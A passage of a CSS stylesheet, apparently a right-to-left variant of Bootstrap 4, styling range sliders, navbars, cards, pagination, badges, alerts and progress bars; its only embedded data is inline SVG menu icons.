    .custom-range:focus::-moz-range-thumb {
        box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .custom-range:focus::-ms-thumb {
        box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .custom-range::-moz-focus-outer {
        border: 0
    }

    .custom-range::-webkit-slider-thumb {
        width: 1rem;
        height: 1rem;
        margin-top: -.25rem;
        background-color: #007bff;
        border: 0;
        border-radius: 1rem;
        -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        -webkit-appearance: none;
        appearance: none
    }

    @media (prefers-reduced-motion:reduce) {
        .custom-range::-webkit-slider-thumb {
            -webkit-transition: none;
            transition: none
        }
    }

    .custom-range::-webkit-slider-thumb:active {
        background-color: #b3d7ff
    }

    .custom-range::-webkit-slider-runnable-track {
        width: 100%;
        height: .5rem;
        color: transparent;
        cursor: pointer;
        background-color: #dee2e6;
        border-color: transparent;
        border-radius: 1rem
    }

    .custom-range::-moz-range-thumb {
        width: 1rem;
        height: 1rem;
        background-color: #007bff;
        border: 0;
        border-radius: 1rem;
        -moz-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        -moz-appearance: none;
        appearance: none
    }

    @media (prefers-reduced-motion:reduce) {
        .custom-range::-moz-range-thumb {
            -moz-transition: none;
            transition: none
        }
    }

    .custom-range::-moz-range-thumb:active {
        background-color: #b3d7ff
    }

    .custom-range::-moz-range-track {
        width: 100%;
        height: .5rem;
        color: transparent;
        cursor: pointer;
        background-color: #dee2e6;
        border-color: transparent;
        border-radius: 1rem
    }

    .custom-range::-ms-thumb {
        width: 1rem;
        height: 1rem;
        margin-top: 0;
        margin-right: .2rem;
        margin-left: .2rem;
        background-color: #007bff;
        border: 0;
        border-radius: 1rem;
        -ms-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        appearance: none
    }

    @media (prefers-reduced-motion:reduce) {
        .custom-range::-ms-thumb {
            -ms-transition: none;
            transition: none
        }
    }

    .custom-range::-ms-thumb:active {
        background-color: #b3d7ff
    }

    .custom-range::-ms-track {
        width: 100%;
        height: .5rem;
        color: transparent;
        cursor: pointer;
        background-color: transparent;
        border-color: transparent;
        border-width: .5rem
    }

    .custom-range::-ms-fill-lower {
        background-color: #dee2e6;
        border-radius: 1rem
    }

    .custom-range::-ms-fill-upper {
        margin-left: 15px;
        background-color: #dee2e6;
        border-radius: 1rem
    }

    .custom-range:disabled::-webkit-slider-thumb {
        background-color: #adb5bd
    }

    .custom-range:disabled::-webkit-slider-runnable-track {
        cursor: default
    }

    .custom-range:disabled::-moz-range-thumb {
        background-color: #adb5bd
    }

    .custom-range:disabled::-moz-range-track {
        cursor: default
    }

    .custom-range:disabled::-ms-thumb {
        background-color: #adb5bd
    }

    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
        transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {

        .custom-control-label::before,
        .custom-file-label,
        .custom-select {
            transition: none
        }
    }

    .nav {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding-right: 0;
        margin-bottom: 0;
        list-style: none
    }

    .nav-link {
        display: block;
        padding: .5rem 1rem
    }

    .nav-link:focus,
    .nav-link:hover {
        text-decoration: none
    }

    .nav-link.disabled {
        color: #6c757d;
        pointer-events: none;
        cursor: default
    }

    .nav-tabs {
        border-bottom: 1px solid #dee2e6
    }

    .nav-tabs .nav-item {
        margin-bottom: -1px
    }

    .nav-tabs .nav-link {
        border: 1px solid transparent;
        border-top-left-radius: .25rem;
        border-top-right-radius: .25rem
    }

    .nav-tabs .nav-link:focus,
    .nav-tabs .nav-link:hover {
        border-color: #e9ecef #e9ecef #dee2e6
    }

    .nav-tabs .nav-link.disabled {
        color: #6c757d;
        background-color: transparent;
        border-color: transparent
    }

    .nav-tabs .nav-item.show .nav-link,
    .nav-tabs .nav-link.active {
        color: #495057;
        background-color: #fff;
        border-color: #dee2e6 #dee2e6 #fff
    }

    .nav-tabs .dropdown-menu {
        margin-top: -1px;
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .nav-pills .nav-link {
        border-radius: .25rem
    }

    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link {
        color: #fff;
        background-color: #007bff
    }

    .nav-fill .nav-item {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        text-align: center
    }

    .nav-justified .nav-item {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }

    .tab-content>.tab-pane {
        display: none
    }

    .tab-content>.active {
        display: block
    }

    .navbar {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: .5rem 1rem
    }

    .navbar .container,
    .navbar .container-fluid,
    .navbar .container-lg,
    .navbar .container-md,
    .navbar .container-sm,
    .navbar .container-xl {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .navbar-brand {
        display: inline-block;
        padding-top: .3125rem;
        padding-bottom: .3125rem;
        margin-left: 1rem;
        font-size: 1.25rem;
        line-height: inherit;
        white-space: nowrap
    }

    .navbar-brand:focus,
    .navbar-brand:hover {
        text-decoration: none
    }

    .navbar-nav {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-right: 0;
        margin-bottom: 0;
        list-style: none
    }

    .navbar-nav .nav-link {
        padding-right: 0;
        padding-left: 0
    }

    .navbar-nav .dropdown-menu {
        position: static;
        float: none
    }

    .navbar-text {
        display: inline-block;
        padding-top: .5rem;
        padding-bottom: .5rem
    }

    .navbar-collapse {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -ms-flex-align: center;
        align-items: center
    }

    .navbar-toggler {
        padding: .25rem .75rem;
        font-size: 1.25rem;
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem
    }

    .navbar-toggler:focus,
    .navbar-toggler:hover {
        text-decoration: none
    }

    .navbar-toggler-icon {
        display: inline-block;
        width: 1.5em;
        height: 1.5em;
        vertical-align: middle;
        content: "";
        background: no-repeat center center;
        background-size: 100% 100%
    }

    @media (max-width:575.98px) {

        .navbar-expand-sm>.container,
        .navbar-expand-sm>.container-fluid,
        .navbar-expand-sm>.container-lg,
        .navbar-expand-sm>.container-md,
        .navbar-expand-sm>.container-sm,
        .navbar-expand-sm>.container-xl {
            padding-right: 0;
            padding-left: 0
        }
    }

    @media (min-width:576px) {
        .navbar-expand-sm {
            -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
            -ms-flex-pack: start;
            justify-content: flex-start
        }

        .navbar-expand-sm .navbar-nav {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .navbar-expand-sm .navbar-nav .dropdown-menu {
            position: absolute
        }

        .navbar-expand-sm .navbar-nav .nav-link {
            padding-right: .5rem;
            padding-left: .5rem
        }

        .navbar-expand-sm>.container,
        .navbar-expand-sm>.container-fluid,
        .navbar-expand-sm>.container-lg,
        .navbar-expand-sm>.container-md,
        .navbar-expand-sm>.container-sm,
        .navbar-expand-sm>.container-xl {
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap
        }

        .navbar-expand-sm .navbar-collapse {
            display: -ms-flexbox !important;
            display: flex !important;
            -ms-flex-preferred-size: auto;
            flex-basis: auto
        }

        .navbar-expand-sm .navbar-toggler {
            display: none
        }
    }

    @media (max-width:767.98px) {

        .navbar-expand-md>.container,
        .navbar-expand-md>.container-fluid,
        .navbar-expand-md>.container-lg,
        .navbar-expand-md>.container-md,
        .navbar-expand-md>.container-sm,
        .navbar-expand-md>.container-xl {
            padding-right: 0;
            padding-left: 0
        }
    }

    @media (min-width:768px) {
        .navbar-expand-md {
            -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
            -ms-flex-pack: start;
            justify-content: flex-start
        }

        .navbar-expand-md .navbar-nav {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .navbar-expand-md .navbar-nav .dropdown-menu {
            position: absolute
        }

        .navbar-expand-md .navbar-nav .nav-link {
            padding-right: .5rem;
            padding-left: .5rem
        }

        .navbar-expand-md>.container,
        .navbar-expand-md>.container-fluid,
        .navbar-expand-md>.container-lg,
        .navbar-expand-md>.container-md,
        .navbar-expand-md>.container-sm,
        .navbar-expand-md>.container-xl {
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap
        }

        .navbar-expand-md .navbar-collapse {
            display: -ms-flexbox !important;
            display: flex !important;
            -ms-flex-preferred-size: auto;
            flex-basis: auto
        }

        .navbar-expand-md .navbar-toggler {
            display: none
        }
    }

    @media (max-width:991.98px) {

        .navbar-expand-lg>.container,
        .navbar-expand-lg>.container-fluid,
        .navbar-expand-lg>.container-lg,
        .navbar-expand-lg>.container-md,
        .navbar-expand-lg>.container-sm,
        .navbar-expand-lg>.container-xl {
            padding-right: 0;
            padding-left: 0
        }
    }

    @media (min-width:992px) {
        .navbar-expand-lg {
            -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
            -ms-flex-pack: start;
            justify-content: flex-start
        }

        .navbar-expand-lg .navbar-nav {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .navbar-expand-lg .navbar-nav .dropdown-menu {
            position: absolute
        }

        .navbar-expand-lg .navbar-nav .nav-link {
            padding-right: .5rem;
            padding-left: .5rem
        }

        .navbar-expand-lg>.container,
        .navbar-expand-lg>.container-fluid,
        .navbar-expand-lg>.container-lg,
        .navbar-expand-lg>.container-md,
        .navbar-expand-lg>.container-sm,
        .navbar-expand-lg>.container-xl {
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap
        }

        .navbar-expand-lg .navbar-collapse {
            display: -ms-flexbox !important;
            display: flex !important;
            -ms-flex-preferred-size: auto;
            flex-basis: auto
        }

        .navbar-expand-lg .navbar-toggler {
            display: none
        }
    }

    @media (max-width:1199.98px) {

        .navbar-expand-xl>.container,
        .navbar-expand-xl>.container-fluid,
        .navbar-expand-xl>.container-lg,
        .navbar-expand-xl>.container-md,
        .navbar-expand-xl>.container-sm,
        .navbar-expand-xl>.container-xl {
            padding-right: 0;
            padding-left: 0
        }
    }

    @media (min-width:1200px) {
        .navbar-expand-xl {
            -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
            -ms-flex-pack: start;
            justify-content: flex-start
        }

        .navbar-expand-xl .navbar-nav {
            -ms-flex-direction: row;
            flex-direction: row
        }

        .navbar-expand-xl .navbar-nav .dropdown-menu {
            position: absolute
        }

        .navbar-expand-xl .navbar-nav .nav-link {
            padding-right: .5rem;
            padding-left: .5rem
        }

        .navbar-expand-xl>.container,
        .navbar-expand-xl>.container-fluid,
        .navbar-expand-xl>.container-lg,
        .navbar-expand-xl>.container-md,
        .navbar-expand-xl>.container-sm,
        .navbar-expand-xl>.container-xl {
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap
        }

        .navbar-expand-xl .navbar-collapse {
            display: -ms-flexbox !important;
            display: flex !important;
            -ms-flex-preferred-size: auto;
            flex-basis: auto
        }

        .navbar-expand-xl .navbar-toggler {
            display: none
        }
    }

    .navbar-expand {
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .navbar-expand>.container,
    .navbar-expand>.container-fluid,
    .navbar-expand>.container-lg,
    .navbar-expand>.container-md,
    .navbar-expand>.container-sm,
    .navbar-expand>.container-xl {
        padding-right: 0;
        padding-left: 0
    }

    .navbar-expand .navbar-nav {
        -ms-flex-direction: row;
        flex-direction: row
    }

    .navbar-expand .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-expand>.container,
    .navbar-expand>.container-fluid,
    .navbar-expand>.container-lg,
    .navbar-expand>.container-md,
    .navbar-expand>.container-sm,
    .navbar-expand>.container-xl {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .navbar-expand .navbar-collapse {
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto
    }

    .navbar-expand .navbar-toggler {
        display: none
    }

    .navbar-light .navbar-brand {
        color: rgba(0, 0, 0, .9)
    }

    .navbar-light .navbar-brand:focus,
    .navbar-light .navbar-brand:hover {
        color: rgba(0, 0, 0, .9)
    }

    .navbar-light .navbar-nav .nav-link {
        color: rgba(0, 0, 0, .5)
    }

    .navbar-light .navbar-nav .nav-link:focus,
    .navbar-light .navbar-nav .nav-link:hover {
        color: rgba(0, 0, 0, .7)
    }

    .navbar-light .navbar-nav .nav-link.disabled {
        color: rgba(0, 0, 0, .3)
    }

    .navbar-light .navbar-nav .active>.nav-link,
    .navbar-light .navbar-nav .nav-link.active,
    .navbar-light .navbar-nav .nav-link.show,
    .navbar-light .navbar-nav .show>.nav-link {
        color: rgba(0, 0, 0, .9)
    }

    .navbar-light .navbar-toggler {
        color: rgba(0, 0, 0, .5);
        border-color: rgba(0, 0, 0, .1)
    }

    .navbar-light .navbar-toggler-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
    }

    .navbar-light .navbar-text {
        color: rgba(0, 0, 0, .5)
    }

    .navbar-light .navbar-text a {
        color: rgba(0, 0, 0, .9)
    }

    .navbar-light .navbar-text a:focus,
    .navbar-light .navbar-text a:hover {
        color: rgba(0, 0, 0, .9)
    }

    .navbar-dark .navbar-brand {
        color: #fff
    }

    .navbar-dark .navbar-brand:focus,
    .navbar-dark .navbar-brand:hover {
        color: #fff
    }

    .navbar-dark .navbar-nav .nav-link {
        color: rgba(255, 255, 255, .5)
    }

    .navbar-dark .navbar-nav .nav-link:focus,
    .navbar-dark .navbar-nav .nav-link:hover {
        color: rgba(255, 255, 255, .75)
    }

    .navbar-dark .navbar-nav .nav-link.disabled {
        color: rgba(255, 255, 255, .25)
    }

    .navbar-dark .navbar-nav .active>.nav-link,
    .navbar-dark .navbar-nav .nav-link.active,
    .navbar-dark .navbar-nav .nav-link.show,
    .navbar-dark .navbar-nav .show>.nav-link {
        color: #fff
    }

    .navbar-dark .navbar-toggler {
        color: rgba(255, 255, 255, .5);
        border-color: rgba(255, 255, 255, .1)
    }

    .navbar-dark .navbar-toggler-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
    }

    .navbar-dark .navbar-text {
        color: rgba(255, 255, 255, .5)
    }

    .navbar-dark .navbar-text a {
        color: #fff
    }

    .navbar-dark .navbar-text a:focus,
    .navbar-dark .navbar-text a:hover {
        color: #fff
    }

    .card {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        min-width: 0;
        word-wrap: break-word;
        background-color: #fff;
        background-clip: border-box;
        border: 1px solid rgba(0, 0, 0, .125);
        border-radius: .25rem
    }

    .card>hr {
        margin-right: 0;
        margin-left: 0
    }

    .card>.list-group {
        border-top: inherit;
        border-bottom: inherit
    }

    .card>.list-group:first-child {
        border-top-width: 0;
        border-top-left-radius: calc(.25rem - 1px);
        border-top-right-radius: calc(.25rem - 1px)
    }

    .card>.list-group:last-child {
        border-bottom-width: 0;
        border-bottom-right-radius: calc(.25rem - 1px);
        border-bottom-left-radius: calc(.25rem - 1px)
    }

    .card-body {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        min-height: 1px;
        padding: 1.25rem
    }

    .card-title {
        margin-bottom: .75rem
    }

    .card-subtitle {
        margin-top: -.375rem;
        margin-bottom: 0
    }

    .card-text:last-child {
        margin-bottom: 0
    }

    .card-link:hover {
        text-decoration: none
    }

    .card-link+.card-link {
        margin-right: 1.25rem
    }

    .card-header {
        padding: .75rem 1.25rem;
        margin-bottom: 0;
        background-color: rgba(0, 0, 0, .03);
        border-bottom: 1px solid rgba(0, 0, 0, .125)
    }

    .card-header:first-child {
        border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
    }

    .card-header+.list-group .list-group-item:first-child {
        border-top: 0
    }

    .card-footer {
        padding: .75rem 1.25rem;
        background-color: rgba(0, 0, 0, .03);
        border-top: 1px solid rgba(0, 0, 0, .125)
    }

    .card-footer:last-child {
        border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
    }

    .card-header-tabs {
        margin-right: -.625rem;
        margin-bottom: -.75rem;
        margin-left: -.625rem;
        border-bottom: 0
    }

    .card-header-pills {
        margin-right: -.625rem;
        margin-left: -.625rem
    }

    .card-img-overlay {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        padding: 1.25rem
    }

    .card-img,
    .card-img-bottom,
    .card-img-top {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        width: 100%
    }

    .card-img,
    .card-img-top {
        border-top-left-radius: calc(.25rem - 1px);
        border-top-right-radius: calc(.25rem - 1px);
        width: 300px;
        height: 240px;
    }

    .card a {
        text-align: center;
    }

    .card-img,
    .card-img-bottom {
        border-bottom-right-radius: calc(.25rem - 1px);
        border-bottom-left-radius: calc(.25rem - 1px)
    }

    .card-deck .card {
        margin-bottom: 15px
    }

    @media (min-width:576px) {
        .card-deck {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            margin-right: -15px;
            margin-left: -15px
        }

        .card-deck .card {
            -ms-flex: 1 0 0%;
            flex: 1 0 0%;
            margin-right: 15px;
            margin-bottom: 0;
            margin-left: 15px
        }
    }

    .card-group>.card {
        margin-bottom: 15px
    }

    @media (min-width:576px) {
        .card-group {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap
        }

        .card-group>.card {
            -ms-flex: 1 0 0%;
            flex: 1 0 0%;
            margin-bottom: 0
        }

        .card-group>.card+.card {
            margin-right: 0;
            border-right: 0
        }

        .card-group>.card:not(:last-child) {
            border-top-left-radius: 0;
            border-bottom-left-radius: 0
        }

        .card-group>.card:not(:last-child) .card-header,
        .card-group>.card:not(:last-child) .card-img-top {
            border-top-left-radius: 0
        }

        .card-group>.card:not(:last-child) .card-footer,
        .card-group>.card:not(:last-child) .card-img-bottom {
            border-bottom-left-radius: 0
        }

        .card-group>.card:not(:first-child) {
            border-top-right-radius: 0;
            border-bottom-right-radius: 0
        }

        .card-group>.card:not(:first-child) .card-header,
        .card-group>.card:not(:first-child) .card-img-top {
            border-top-right-radius: 0
        }

        .card-group>.card:not(:first-child) .card-footer,
        .card-group>.card:not(:first-child) .card-img-bottom {
            border-bottom-right-radius: 0
        }
    }

    .card-columns .card {
        margin-bottom: .75rem
    }

    @media (min-width:576px) {
        .card-columns {
            -webkit-column-count: 3;
            -moz-column-count: 3;
            column-count: 3;
            -webkit-column-gap: 1.25rem;
            -moz-column-gap: 1.25rem;
            column-gap: 1.25rem;
            orphans: 1;
            widows: 1
        }

        .card-columns .card {
            display: inline-block;
            width: 100%
        }
    }

    .accordion>.card {
        overflow: hidden
    }

    .accordion>.card:not(:last-of-type) {
        border-bottom: 0;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .accordion>.card:not(:first-of-type) {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .accordion>.card>.card-header {
        border-radius: 0;
        margin-bottom: -1px
    }

    .breadcrumb {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: .75rem 1rem;
        margin-bottom: 1rem;
        list-style: none;
        background-color: #e9ecef;
        border-radius: .25rem
    }

    .breadcrumb-item {
        display: -ms-flexbox;
        display: flex
    }

    .breadcrumb-item+.breadcrumb-item {
        padding-right: .5rem
    }

    .breadcrumb-item+.breadcrumb-item::before {
        display: inline-block;
        padding-left: .5rem;
        color: #6c757d;
        content: "/"
    }

    .breadcrumb-item+.breadcrumb-item:hover::before {
        text-decoration: underline
    }

    .breadcrumb-item+.breadcrumb-item:hover::before {
        text-decoration: none
    }

    .breadcrumb-item.active {
        color: #6c757d
    }

    .pagination {
        display: -ms-flexbox;
        display: flex;
        padding-right: 0;
        list-style: none;
        border-radius: .25rem
    }

    .page-link {
        position: relative;
        display: block;
        padding: .5rem .75rem;
        margin-right: -1px;
        line-height: 1.25;
        color: #007bff;
        background-color: #fff;
        border: 1px solid #dee2e6
    }

    .page-link:hover {
        z-index: 2;
        color: #0056b3;
        text-decoration: none;
        background-color: #e9ecef;
        border-color: #dee2e6
    }

    .page-link:focus {
        z-index: 3;
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .page-item:first-child .page-link {
        margin-right: 0;
        border-top-right-radius: .25rem;
        border-bottom-right-radius: .25rem
    }

    .page-item:last-child .page-link {
        border-top-left-radius: .25rem;
        border-bottom-left-radius: .25rem
    }

    .page-item.active .page-link {
        z-index: 3;
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .page-item.disabled .page-link {
        color: #6c757d;
        pointer-events: none;
        cursor: auto;
        background-color: #fff;
        border-color: #dee2e6
    }

    .pagination-lg .page-link {
        padding: .75rem 1.5rem;
        font-size: 1.25rem;
        line-height: 1.5
    }

    .pagination-lg .page-item:first-child .page-link {
        border-top-right-radius: .3rem;
        border-bottom-right-radius: .3rem
    }

    .pagination-lg .page-item:last-child .page-link {
        border-top-left-radius: .3rem;
        border-bottom-left-radius: .3rem
    }

    .pagination-sm .page-link {
        padding: .25rem .5rem;
        font-size: .875rem;
        line-height: 1.5
    }

    .pagination-sm .page-item:first-child .page-link {
        border-top-right-radius: .2rem;
        border-bottom-right-radius: .2rem
    }

    .pagination-sm .page-item:last-child .page-link {
        border-top-left-radius: .2rem;
        border-bottom-left-radius: .2rem
    }

    .badge {
        display: inline-block;
        padding: .25em .4em;
        font-size: 75%;
        font-weight: 700;
        line-height: 1;
        text-align: center;
        white-space: nowrap;
        vertical-align: baseline;
        border-radius: .25rem;
        transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {
        .badge {
            transition: none
        }
    }

    a.badge:focus,
    a.badge:hover {
        text-decoration: none
    }

    .badge:empty {
        display: none
    }

    .btn .badge {
        position: relative;
        top: -1px
    }

    .badge-pill {
        padding-right: .6em;
        padding-left: .6em;
        border-radius: 10rem
    }

    .badge-primary {
        color: #fff;
        background-color: #007bff
    }

    a.badge-primary:focus,
    a.badge-primary:hover {
        color: #fff;
        background-color: #0062cc
    }

    a.badge-primary.focus,
    a.badge-primary:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
    }

    .badge-secondary {
        color: #fff;
        background-color: #6c757d
    }

    a.badge-secondary:focus,
    a.badge-secondary:hover {
        color: #fff;
        background-color: #545b62
    }

    a.badge-secondary.focus,
    a.badge-secondary:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
    }

    .badge-success {
        color: #fff;
        background-color: #28a745
    }

    a.badge-success:focus,
    a.badge-success:hover {
        color: #fff;
        background-color: #1e7e34
    }

    a.badge-success.focus,
    a.badge-success:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
    }

    .badge-info {
        color: #fff;
        background-color: #17a2b8
    }

    a.badge-info:focus,
    a.badge-info:hover {
        color: #fff;
        background-color: #117a8b
    }

    a.badge-info.focus,
    a.badge-info:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
    }

    .badge-warning {
        color: #212529;
        background-color: #ffc107
    }

    a.badge-warning:focus,
    a.badge-warning:hover {
        color: #212529;
        background-color: #d39e00
    }

    a.badge-warning.focus,
    a.badge-warning:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
    }

    .badge-danger {
        color: #fff;
        background-color: #dc3545
    }

    a.badge-danger:focus,
    a.badge-danger:hover {
        color: #fff;
        background-color: #bd2130
    }

    a.badge-danger.focus,
    a.badge-danger:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
    }

    .badge-light {
        color: #212529;
        background-color: #f8f9fa
    }

    a.badge-light:focus,
    a.badge-light:hover {
        color: #212529;
        background-color: #dae0e5
    }

    a.badge-light.focus,
    a.badge-light:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
    }

    .badge-dark {
        color: #fff;
        background-color: #343a40
    }

    a.badge-dark:focus,
    a.badge-dark:hover {
        color: #fff;
        background-color: #1d2124
    }

    a.badge-dark.focus,
    a.badge-dark:focus {
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
    }

    .jumbotron {
        padding: 2rem 1rem;
        margin-bottom: 2rem;
        background-color: #e9ecef;
        border-radius: .3rem
    }

    @media (min-width:576px) {
        .jumbotron {
            padding: 4rem 2rem
        }
    }

    .jumbotron-fluid {
        padding-right: 0;
        padding-left: 0;
        border-radius: 0
    }

    .alert {
        position: relative;
        padding: .75rem 1.25rem;
        margin-bottom: 1rem;
        border: 1px solid transparent;
        border-radius: .25rem
    }

    .alert-heading {
        color: inherit
    }

    .alert-link {
        font-weight: 700
    }

    .alert-dismissible {
        padding-left: 4rem
    }

    .alert-dismissible .close {
        position: absolute;
        top: 0;
        left: 0;
        padding: .75rem 1.25rem;
        color: inherit
    }

    .alert-primary {
        color: #004085;
        background-color: #cce5ff;
        border-color: #b8daff
    }

    .alert-primary hr {
        border-top-color: #9fcdff
    }

    .alert-primary .alert-link {
        color: #002752
    }

    .alert-secondary {
        color: #383d41;
        background-color: #e2e3e5;
        border-color: #d6d8db
    }

    .alert-secondary hr {
        border-top-color: #c8cbcf
    }

    .alert-secondary .alert-link {
        color: #202326
    }

    .alert-success {
        color: #155724;
        background-color: #d4edda;
        border-color: #c3e6cb
    }

    .alert-success hr {
        border-top-color: #b1dfbb
    }

    .alert-success .alert-link {
        color: #0b2e13
    }

    .alert-info {
        color: #0c5460;
        background-color: #d1ecf1;
        border-color: #bee5eb
    }

    .alert-info hr {
        border-top-color: #abdde5
    }

    .alert-info .alert-link {
        color: #062c33
    }

    .alert-warning {
        color: #856404;
        background-color: #fff3cd;
        border-color: #ffeeba
    }

    .alert-warning hr {
        border-top-color: #ffe8a1
    }

    .alert-warning .alert-link {
        color: #533f03
    }

    .alert-danger {
        color: #721c24;
        background-color: #f8d7da;
        border-color: #f5c6cb
    }

    .alert-danger hr {
        border-top-color: #f1b0b7
    }

    .alert-danger .alert-link {
        color: #491217
    }

    .alert-light {
        color: #818182;
        background-color: #fefefe;
        border-color: #fdfdfe
    }

    .alert-light hr {
        border-top-color: #ececf6
    }

    .alert-light .alert-link {
        color: #686868
    }

    .alert-dark {
        color: #1b1e21;
        background-color: #d6d8d9;
        border-color: #c6c8ca
    }

    .alert-dark hr {
        border-top-color: #b9bbbe
    }

    .alert-dark .alert-link {
        color: #040505
    }

    @-webkit-keyframes progress-bar-stripes {
        from {
            background-position: 1rem 0
        }

        to {
            background-position: 0 0
        }
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: 1rem 0
        }

        to {
            background-position: 0 0
        }
    }

    .progress {
        display: -ms-flexbox;
        display: flex;
        height: 1rem;
        overflow: hidden;
        line-height: 0;
        font-size: .75rem;
        background-color: #e9ecef;
        border-radius: .25rem
    }

    .progress-bar {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: center;
        justify-content: center;
        overflow: hidden;
        color: #fff;
        text-align: center;
        white-space: nowrap;
        background-color: #007bff;
        transition: width .6s ease
    }

    @media (prefers-reduced-motion:reduce) {
        .progress-bar {
            transition: none
        }
    }

    .progress-bar-striped {
        background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
        background-size: 1rem 1rem
    }

    .progress-bar-animated {
        -webkit-animation: progress-bar-stripes 1s linear infinite;
        animation: progress-bar-stripes 1s linear infinite
    }

    @media (prefers-reduced-motion:reduce) {
        .progress-bar-animated {
            -webkit-animation: none;
            animation: none
        }
    }

    .media {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .media-body {
        -ms-flex: 1;
        flex: 1
    }

    .list-group {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-right: 0;
        margin-bottom: 0;
        border-radius: .25rem
    }

